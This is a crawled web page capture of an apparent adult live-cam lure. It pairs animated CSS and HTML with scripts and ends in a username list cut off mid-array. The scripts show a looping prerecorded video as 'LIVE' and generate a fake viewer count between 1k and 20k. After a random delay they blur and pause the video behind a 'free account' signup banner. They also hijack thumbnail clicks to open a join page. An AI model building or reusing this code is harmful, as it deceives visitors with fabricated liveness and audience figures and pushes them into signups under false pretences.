    .bubble_2:nth-child(7) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.5s;
    }

    .bubble_2:nth-child(8) {
      left: 88%;
      animation-duration: 8s;
      animation-delay: 1s;
    }

    .bubble_2:nth-child(9) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(10) {
      left: 88%;
      animation-duration: 9s;
      animation-delay: 3s;
    }

    .bubble_3 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_3 10s infinite ease-in;
    }

    .bubble_3:nth-child(11) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2.3s;
    }

    .bubble_3:nth-child(12) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.7s;
    }

    .bubble_3:nth-child(13) {
      left: 88%;
      animation-duration: 5.3s;
      animation-delay: 5s;
    }

    .bubble_3:nth-child(14) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2.7s;
    }

    .bubble_3:nth-child(15) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 5s;
    }

    @keyframes rise {
      0% {
        bottom: -100px;
        transform: translateX(0);
      }
      25% {
        transform: translate(-10px);
      }
      50% {
        transform: translate(10px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }

      75% {
        transform: translate(-50px);
        opacity: 0;
      }
      100% {
        bottom: 1080px;
        transform: translateX(60);
        opacity: 0;
      }
    }

    @keyframes rise_2 {
      0% {
        bottom: -100px;
        transform: translateX(-10px);
      }

      50% {
        transform: translate(-15px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-85px);
        opacity: 0;
      }
    }

    @keyframes rise_3 {
      0% {
        bottom: -100px;
        transform: translateX(10px);
      }

      50% {
        transform: translate(-33px);
        opacity: 0.5;
      }
      
      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-53px);
        opacity: 0;
      }
    }

    #banner {
      z-index: 9999;
      display: none;
      position: absolute;
      top: 38%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
      opacity: 0; /* Initial opacity is 0 */
      background-color: rgba(255, 255, 255, 0.8);
      padding: 10px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      animation: fade-in-balloon 0.75s ease-out forwards; /* Animation duration and timing function */
    }

    @keyframes fade-in-balloon {
      0% {
        opacity: 0;
        transform: translate(-50%, -50%) scale(0);
      }
      50% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1.1); /* Slightly increase size halfway */
      }
      100% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }

    *, *::before {
      box-sizing: border-box;
    }

    .chat {
      width: 80%;
      display: flex;
      flex-direction: column-reverse;
      height: 10rem;
      overflow: hidden;
      font: .85rem/1.5 Arial;
      color: #313131;
      position: absolute;
      bottom: 120px;
      left: 10px;
    }

    .chat::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      height: 40%;
      width: 100%;
    }

    .chat p {
      margin: 0;
      padding: 0;
    }

    .chat__content {
      flex: 0 1 auto;
      padding: 0.5rem;
      margin: 0 0.5rem;
      background: var(--bgcolor);
      border-radius: var(--radius);
    }

    .chat__message {
      font-size: 14px;
      display: flex;
      align-items: flex-end;
      transform-origin: 0 100%;
      padding-top: 0;
      transform: scale(0);
      max-height: 0;
      overflow: hidden;
      animation: message 0.2s ease-out 0s forwards;
      animation-delay: var(--delay);
      color: #f0f8ff;
      --bgcolor: rgba(0, 0, 0, 0.6);
      --radius: 10px 10px 10px 0;
    }

    .chat__message::before {
      content: "";
      flex: 0 0 40px;
      aspect-ratio: 1/1;
      border-radius: 50%;
      background-size: cover;
      background-image: var(--profile-pic);
      border:1px solid;
      border: solid 4px #0865fc;
    }

    @keyframes message {
      0% {
        max-height: 100vmax;
      }
      80% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
        max-height: 100vmax;
        overflow: visible;
        padding-top: 0.5em;
      }
    }

    .related_posts_container {
            position: absolute;
            bottom: 10px;
            left: 5px; /* Center the container */
            transform: translateX(-50%);
            display: flex;
            justify-content: left;
            align-items: flex-end;
            width: 80%;
            animation: slideUp 0.5s ease-out 1s forwards;
            opacity: 0;
            z-index: 1;
        }

        .related_posts {
            margin: 0 5px; /* Adjust margins for spacing */
            position: relative; /* For positioning the live logo */
            font-size: 8px;
            border: solid 4px red;
            border-radius: 10px;
        }

        .liverelatedlogo {
            background-color: red;
            color: white;
            padding: 0 2px;
            font-weight: bold;
            border-radius: 2px;
            position: absolute;
            left: 3px;
            top: 3px;
        }

        .related_posts img {
            max-height: 90px; /* Max height of the images */
            width: calc(90px * (9 / 16)); /* Width based on 9:16 aspect ratio */
            object-fit: cover; /* Ensures the image covers the entire area */
            border-radius: 5px; /* Rounded corners for images */
            display: block; /* Prevents extra space below the image */
        }

        /* Animation Keyframes */
        @keyframes slideUp {
        0% {
            transform: translateY(100%);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
        }

  </style>
</head>
<body>
  <div style="margin-left: auto;margin-right: auto;">
    <div class="logo-container">
      <div class="logo">LIVE</div>
      <div class="active-viewer">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="eye-icon">
          <path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"/>
        </svg>
        <span id="totalViewers"></span>
      </div>
    </div>


    <div class="username-container">
      <div class="username">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="avatar-icon"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg>
        <span id="username"></span>
      </div>
    </div>

    <video id="myVideo" autoplay playsinline muted loop poster="cover.gif">
      <!-- Update the video source -->
      <source src="" type="video/mp4">
      Your browser does not support the video tag.
    </video>
    <section class="chat" id="chatSection">
    </section>

    <div class="related_posts_container">
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
    </div>




    <div id="banner" style="width: 90%;">
      <div style="margin: 0 auto; padding: 10px;border-width: 4px 4px 2px 0;border-style: solid;border-color: #c92746; background-color: #c92746;font-family: Arial, sans-serif; text-align: center;">
        <div style="color: #fff;font-size: 18px;">Unlock Full Live Access Now!</div>
    </div>
    <div style="margin: 0 auto; padding: 10px; border: 2px solid #c92746; background-color: #fff;font-family: Arial, sans-serif; text-align: center;">
        <p style="color: #080808;font-size: 14px;">Create your FREE account now, it takes only a few seconds</p>
        <p style="color: #34495e;font-size: 18px;font-weight: bold;">Enjoy:</p>
        <ul style="text-align: left; list-style: none; padding-left: 0;font-size: 14px;">
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Watch full live video
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock chat access
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock HD resolutions
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Exclusive private secret live
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Get 100 tokens for FREE!!!
            </li>
        </ul>
        <p style="color: #34495e; font-weight: bold; font-size: 14px;">Signing up is absolutely FREE, You will not be charged for your MEMBERSHIP.</p>
        <div style="width: 100%; height: 100px; overflow: hidden;">
          <iframe id="randomIframe" style="width: 100%; height: 100px; border: none;" scrolling="no"></iframe>
      </div>
      
      <script>
        // Array of URLs
        const urls = [
          "https://omecam.pages.dev/button/#button",
          "https://superlivecams.pages.dev/button/#button",
          "https://camchat.pages.dev/button/#button",
          "https://livechatcam.pages.dev/button/#button",
          "https://livecamchat.pages.dev/button/#button"
        ];
      
        // Function to get a random URL from the array
        function getRandomUrl() {
          const randomIndex = Math.floor(Math.random() * urls.length);
          return urls[randomIndex];
        }
      
        // Set the iframe src to the random URL
        document.getElementById("randomIframe").src = getRandomUrl();
      </script>

    </div>
    </div>

    <div class="bubbles">
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffb3ba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffdfba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#baffc9"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#bae1ff"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fa5c50"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffe666"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#9dff71"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#5ea0d2"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffff"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#e11d1d"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fdff35"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#0eacf9"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#76f612"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#6c0bd2"/></svg>
      </div>
    </div>
  </div>
  
  <script>
    document.addEventListener('DOMContentLoaded', function () {

    // Set the source of the video element to the randomly selected URL
    const randNumber = queryParams.get('live')

    // Get the span element by id
    const usernameSpan = document.getElementById("username");

    // Set the random username as the content of the span
    usernameSpan.textContent = femaleUsernames[randNumber];

    // Get the video element by its ID
    var videoElement = document.getElementById('myVideo');
    videoElement.src = 'https://slifts22.pages.dev/'+randNumber+'.mp4';

    // Replace Next Link
    // document.getElementById('nextLink').href =  `/done/?live=${randomNumberNext}`

    // Live Viewer
    const minValue = 1000;
    const maxValue = 20000;
    let currentValue = getRandomValue(minValue, maxValue);
    const displayElement = document.getElementById('totalViewers');

    function updateDisplay() {
      displayElement.textContent = formatNumber(currentValue);
    }

    function getRandomValue(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function formatNumber(value) {
      if (value >= minValue && value < maxValue) {
        const formattedValue = (value / 1000).toFixed(1);
        return `${formattedValue}k`;
      } else {
        // Handle edge cases
        if (value < minValue) {
          return `${minValue / 1000}k`;
        } else if (value >= maxValue) {
          return `${maxValue / 1000}k`;
        }
      }
    }
  
    function updateValue() {
      if (currentValue === minValue) {
        // Rule for minValue: Only increase
        currentValue += getRandomValue(300, 500);
      } else if (currentValue === maxValue) {
        // Rule for maxValue: Only decrease
        currentValue -= getRandomValue(100, 200);
      } else {
        const isIncrease = Math.random() < 0.5;

        if (isIncrease) {
          // Rule 1: Increase
          currentValue += getRandomValue(300, 500);
        } else {
          // Rule 2: Decrease
          currentValue -= getRandomValue(100, 200);
        }
      }

      // Make sure the value stays within the specified range
      currentValue = Math.max(minValue, Math.min(maxValue, currentValue));

      updateDisplay();
    }

    updateDisplay();
    setInterval(updateValue, getRandomValue(3000, 15000));

    // Related POST LIve
    const relatedPosts = document.querySelectorAll(".related_posts");

    relatedPosts.forEach(function(post) {
        const randomNumber = Math.floor(Math.random() * 95) + 1;
        const image = post.querySelector("img");
        const href = post.querySelector("a");

        if (image && href) {
            image.setAttribute("src", "https://slifts22.pages.dev/" + randomNumber + ".jpg");
            href.setAttribute("href", "/?live=" + randomNumber);

            // Menambahkan event listener untuk mengarahkan ke Google terlebih dahulu
            href.addEventListener('click', function(event) {
                if (!this.dataset.clicked) {
                    event.preventDefault(); // Mencegah link asli terbuka
                    this.dataset.clicked = true; // Tandai bahwa link telah diklik

                    // Buka Google di tab baru
                    window.open('https://superlive.pages.dev/join/', '_blank');

                    // // Setelah Google terbuka, lanjutkan ke link asli
                    // setTimeout(() => {
                    //     window.location.href = this.href;
                    // }, 1000); // Waktu tunda 1 detik sebelum buka link asli
                }
            });
        }
    });

    var video = document.getElementById("myVideo");
    var banner = document.getElementById("banner");

    // Define variables for minimum and maximum interval times
    var minIntervalTime = 8000;
    var maxIntervalTime = 15000;

    // Generate a random interval between minIntervalTime and maxIntervalTime
    var randomIntervalTime = Math.floor(Math.random() * (maxIntervalTime - minIntervalTime + 1)) + minIntervalTime;


    // Get the current URL and use it as part of the localStorage key
    var currentUrl = window.location.href;
    var lastBannerTime = localStorage.getItem(currentUrl + "_lastBannerTime");
    var isVideoPaused = localStorage.getItem(currentUrl + "_isVideoPaused");
    var videoPlaybackTime = localStorage.getItem(currentUrl + "_videoPlaybackTime");

    // Check if the video state was stored and less than 1 minute has passed
    if (lastBannerTime && Date.now() - lastBannerTime < 300000 && isVideoPaused === "true" && videoPlaybackTime) {
        // Conditions met, video remains paused, blurred, and banner visible
        video.currentTime = parseFloat(videoPlaybackTime); // Resume playback from where it was paused
        video.pause();
        video.style.filter = "blur(6px)";
        banner.style.display = "block";
    } else {
        // Banner is displayed, update timestamp in local storage
        setTimeout(function () {
            video.pause();
            video.style.filter = "blur(5px)";
            banner.style.display = "block";
            localStorage.setItem(currentUrl + "_lastBannerTime", Date.now());
            localStorage.setItem(currentUrl + "_isVideoPaused", "true");
            localStorage.setItem(currentUrl + "_videoPlaybackTime", video.currentTime); // Store the current playback time
        }, randomIntervalTime);
    }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://livechatcam.pages.dev/button/
body_size: 110
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Button Example</title>
    <style>
    body, html {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;}
    </style>
</head>
<body>
    <div style="text-align: center;">
        <a id="button" href="/join/" target="_blank" class="btn" style="font-weight:bold; font-size: 22px; display: inline-block; padding: 15px 25px; background-color: #01b22e; color: white; text-decoration: none; border: none; border-radius: 5px; cursor: pointer; transition: background-color 0.3s;">Join For Free</a>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://chatjs.pages.dev/chat.js
body_size: 13229
content:
// Define female usernames as a constant array
const femaleUsernames = ["Zephyra", "Diantha Abyss", "Dorcas", "Ophelia Galatea", "Nora Hamburgian", "Sophia Daisy", "Scarlett", "Melanie Peach", "Lillian Praguer", "Eupraxia", "Anna", "Sofiya", "Kristina", "Fernanda", "Yelena", "Rei Savageheart", "Jezebel", "Emilia Whisper", "Melusine", "Hazel Merida", "Arianwyn Inferno", "Celestia", "Cleo Pandora", "Rahab", "Eudora", "Emilia", "Ellie Precious", "Maelonia", "Paloma", "Tsunade Shadowflame", "Euphemia Rogue", "Hannah Viennese", "Elara Nightmare", "Chloe Florentine", "Homura Flameshadow", "Flávia", "Sophie Twinkle", "Seraphina Raven", "Lidiya", "Maia Hebe", "Melisande", "Astraia Nightmare", "Elyra Vixen", "Vitória", "Luana", "Yseult", "Leda Eurydice", "Revy Bloodlust", "Nana Rockstorm", "Kagome Tempest", "Thalassa Shadow", "Galatea Slayer", "Penelope Vanellope", "Yoko Dragonheart", "Seraphina Riot", "Ino Stormbringer", "Calista Selene", "Eleanor Buttercup", "Letícia", "Calliope Calliope", "Elyra Siren", "Merewen", "Faye Seraphstrike", "Isolde Iris", "Manuela", "Sophie", "Mia", "Charlotte Mulan", "Lunaria", "Iris Daphne", "Vanessa", "Mia Cherry", "Isolde Andromeda", "Elyra", "Leah Milanese", "Eupraxa", "Xanthe Ceres", "Sofia", "Phaedra Rebel", "Helena Artemis", "Phoebe Eos", "Zoe Ceres", "Penelope Nyx", "Yelizaveta", "Riley", "Celestia Abyss", "Calliope Thalia", "Antheia Ophelia", "Anna Athenian", "Valeriya", "Thalassa Inferno", "Nova Velvet", "Calypso", "Arianell", "Arianna", "Elara Thalia", "Adeline Sunrise", "Lydia Petal", "Cleo Calliope", "Brooklyn", "Mirabelle", "Nerys Venom", "Eve", "Grace Sparrow", "Tabitha", "Eris Iris", "Seraphina Abyss", "Daria", "Calista", "Gabriella", "Madeline Bunny", "Aubrey Cuddles", "Eurydice Hebe", "Astraia Vortex", "Morwenna", "Isla", "Ariel Angel", "Asuka Inferno", "Isolde Nyx", "Thessalia", "Kaylee", "Nevaeh Starlet", "Elizabeth", "Ava Lavender", "C.C. Rebelwing", "Calantha", "Isolde Daphne", "Mikasa Vortex", "Willow", "Hannah Ariel", "Lois", "Arianwen", "Victoria Diamond", "Ivy", "Anemone Blaze", "Natalia", "Scarlett Petal", "Liliana Starshine", "Leah", "Harper Barcelonian", "Elowen", "Astraia", "Calista Nyx", "Phoebe Pandora", "Vera", "Leila Daphne", "Gianna", "Diantha Tempest", "Meliora Chaos", "Claire Milanese", "Evadne Riot", "Eurydice Nyx", "Aline", "Savannah Sunbeam", "Bella Sparkle", "Evadne", "Michal", "Nora Ember", "Dinah", "Emma Rosebud", "Nova Ember", "Isabeau", "Morwenna Serpent", "Seraphina Artemis", "Mia Londoner", "Alice Glimmer", "Morvanna", "Nyxie Inferno", "Stella Bunny", "Chihiro Ghostwhisper", "Calypso Storm", "Ariana Lavender", "Botan Spiritshadow", "Sarah", "Kseniya", "Althea Pandora", "Luna Artemis", "Ariana Hebe", "Carolina", "Elaria", "Ondine Mystic", "Alice", "Elara Calliope", "Orihime Blossomblade", "Natalie Tinkerbell", "Riley Alice", "Isolde Abyss", "Emery", "Calypso Eclipse", "Akatsuki Nightfall", "Sylphie Vixen", "Sapphira Phoenix", "Sapphira", "Rhea Eos", "Charlotte", "Eirlys", "Brooklyn Petal", "Kinsley", "Mariposa", "Vespera", "Aurora Andromeda", "Anna Buttercup", "Elysia Blaze", "Althea Persephone", "Althea Tempest", "Mackenzie", "Audrey", "Alice Parisian", "Aurora Londoner", "Persephone", "Calliope Daphne", "Maka Soulshard", "Yana", "Lyra", "Sophia", "Elysia Serpent", "Calypso Viper", "Reagan Cupcake", "Nyxie", "Misato Stormbreak", "Selene Galatea", "Melusine Riot", "Arietta Siren", "Maia Andromeda", "Emma Viennese", "Aurora Persephone", "Thalia Circe", "Sadie", "Isabela", "Aurielle", "Abigail Cupcake", "Mackenzie Butterfly", "Joanna", "Hinata Thunderstrike", "Hailey", "Amaryllis Mystic", "Sapphira Blaze", "Emily Sparkle", "Tamar", "Stella", "Nina", "Mariposa Rebel", "Julia", "Lucy Rainbow", "Maria", "Abigail", "Elara Siren", "Lucy", "Galenia", "Arianna Candy", "Soraya Slayer", "Anemone", "Thalia Pandora", "Amelia", "Lyris", "Isolde Aurora", "Willow Dove", "Althea Vortex", "Seraphine", "Melisande Rogue", "Olivia Butterfly", "Vespera Serpent", "Amaryllis Nova", "Arietta Shadow", "Arietta Rebel", "Medea Pandora", "Penelope Hebe", "Evelyn", "Genesis", "Helena Nyx", "Isolde Wicked", "Ruby Pandora", "Selene Calliope", "Seraphine Venom", "Phoebe", "Antheia Circe", "Eleanor Edinburgher", "Tatiana", "Nataliya", "Mariana", "Evelyn Moana", "Beatriz", "Bella Viennese", "Vivian Lily", "Elara Blaze", "Sophia Athenian", "Calliope Chaos", "Ophelia Hebe", "Savannah Aurora", "Althea", "Arianthe", "Violet Lollipop", "Alexandra", "Calista Thalia", "Elysande", "Selene Eurydice", "Antheia", "Everly Flutter", "Mariposa Savage", "Melanie", "Andressa", "Julia Sweets", "Everly", "Caelia Eclipse", "Everly Vanellope", "Adara Selene", "Rhea Penelope", "Nevaeh", "Violet Parisian", "Deborah", "Sofya", "Emily Amsterdamer", "Sylphie", "Nami Chaoswave", "Violet Pocahontas", "Eurydice Circe", "Grace Athenian", "Temari Sandstorm", "Lily Daphne", "Eva Butterfly", "Abigail Dubliner", "Vespera Fury", "Olivia", "Ariana Pandora", "Isolde Calliope", "Melisende", "Danica Eos", "Natália", "Débora", "Amaryllis Fury", "Iolanthe", "Caroline Alice", "Skylar Dream", "Savannah Athena", "Diantha", "Thalassa Venom", "Freya Eurydice", "Euphemia Blaze", "Érica", "Cleo Artemis", "Zoe", "Brielle Dove", "Ophelia Thalia", "Ayane 